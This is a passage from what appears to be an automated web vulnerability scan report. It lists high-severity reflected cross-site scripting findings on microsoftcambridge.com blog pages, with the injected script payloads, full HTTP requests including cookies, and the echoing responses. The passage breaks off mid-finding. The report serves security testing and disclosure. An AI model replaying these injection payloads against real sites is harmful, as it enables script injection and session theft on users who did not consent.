<span class="BODH1" id="1.11">1.11. http://microsoftcambridge.com/blog/site/2010/04/05/microsoft-partnership-with-dogpatch-labs/ [REST URL parameter 6]</span>
&nbsp;<a class="PREVNEXT" href="#1.10">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.12">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 6 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>d17ca"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;855a7a82a11</b> was submitted in the REST URL parameter 6. This input was echoed as <b>d17ca\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;855a7a82a11</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs<span class="HIGHLIGHT">d17ca"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;855a7a82a11</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:59 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:13:00 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23663<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs<span class="HIGHLIGHT">d17ca\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;855a7a82a11</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.12">1.12. http://microsoftcambridge.com/blog/site/2010/04/05/microsoft-partnership-with-dogpatch-labs/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.11">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.13">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>6c316"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;cca0ef29937</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as <b>6c316\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;cca0ef29937</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs/?<span class="HIGHLIGHT">6c316"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;cca0ef29937</span>=1 HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:12:50 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 32373<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs/?<span class="HIGHLIGHT">6c316\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;cca0ef29937</span>=1&amp;amp;title=Microsoft Partnership with Dogpatch Labs |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.13">1.13. http://microsoftcambridge.com/blog/site/2010/04/05/microsoft-partnership-with-dogpatch-labs/feed/ [REST URL parameter 7]</span>
&nbsp;<a class="PREVNEXT" href="#1.12">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.14">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs/feed/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 7 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>81b2e"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;24edd4e6d0a</b> was submitted in the REST URL parameter 7. This input was echoed as <b>81b2e\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;24edd4e6d0a</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs/feed<span class="HIGHLIGHT">81b2e"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;24edd4e6d0a</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:13:02 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:13:02 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23693<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/04/05<wbr>/microsoft-partnership<wbr>-with-dogpatch-labs/feed<span class="HIGHLIGHT">81b2e\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;24edd4e6d0a</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.14">1.14. http://microsoftcambridge.com/blog/site/2010/04/14/fueling-the-masschallenge-and-supercharging-the-innovation-ecosystem-in-massachusetts/ [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.13">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.15">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>4f101"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;2b1cf4df762</b> was submitted in the REST URL parameter 2. This input was echoed as <b>4f101\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;2b1cf4df762</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">4f101"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;2b1cf4df762</span>/2010/04/14/fueling-the<wbr>-masschallenge-and<wbr>-supercharging-the<wbr>-innovation-ecosystem-in<wbr>-massachusetts/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:39 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:42 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11973<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">4f101\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;2b1cf4df762</span>/2010/04/14/fueling-the<wbr>-masschallenge-and<wbr>-supercharging-the<wbr>-innovation-ecosystem-in<wbr>-massachusetts/&amp;amp;title<wbr>=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.15">1.15. http://microsoftcambridge.com/blog/site/2010/04/14/fueling-the-masschallenge-and-supercharging-the-innovation-ecosystem-in-massachusetts/ [REST URL parameter 6]</span>
&nbsp;<a class="PREVNEXT" href="#1.14">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.16">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 6 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>6f218"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;c52654b73ed</b> was submitted in the REST URL parameter 6. This input was echoed as <b>6f218\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;c52654b73ed</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts<span class="HIGHLIGHT">6f218"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;c52654b73ed</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:46 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:49 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23933<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts<span class="HIGHLIGHT">6f218\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;c52654b73ed</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.16">1.16. http://microsoftcambridge.com/blog/site/2010/04/14/fueling-the-masschallenge-and-supercharging-the-innovation-ecosystem-in-massachusetts/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.15">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.17">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>79168"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;22cc70a5967</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as <b>79168\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;22cc70a5967</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts/?<span class="HIGHLIGHT">79168"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;22cc70a5967</span>=1 HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:12:30 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 32455<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>t="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts/?<span class="HIGHLIGHT">79168\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;22cc70a5967</span>=1&amp;amp;title=Fueling the MassChallenge and Supercharging the Innovation Ecosystem in Massachusetts |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.17">1.17. http://microsoftcambridge.com/blog/site/2010/04/14/fueling-the-masschallenge-and-supercharging-the-innovation-ecosystem-in-massachusetts/feed/ [REST URL parameter 7]</span>
&nbsp;<a class="PREVNEXT" href="#1.16">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.18">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts/feed/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 7 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>3e7e9"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;6cf50157e79</b> was submitted in the REST URL parameter 7. This input was echoed as <b>3e7e9\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;6cf50157e79</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts/feed<span class="HIGHLIGHT">3e7e9"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;6cf50157e79</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:13:02 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:13:02 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23963<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/04/14<wbr>/fueling-the-masscha<wbr>llenge-and-supercharging<wbr>-the-innovation-ecosystem<wbr>-in-massachusetts/feed<span class="HIGHLIGHT">3e7e9\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;6cf50157e79</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.18">1.18. http://microsoftcambridge.com/blog/site/2010/04/27/introducing-docs�?�-for-facebook/ [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.17">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.19">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/27<wbr>/introducing-docs...-for<wbr>-facebook/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>cc1dc"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;71728021632</b> was submitted in the REST URL parameter 2. This input was echoed as <b>cc1dc\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;71728021632</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">cc1dc"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;71728021632</span>/2010/04/27/introducing<wbr>-docs...-for-facebook/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:38 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:41 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11655<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" 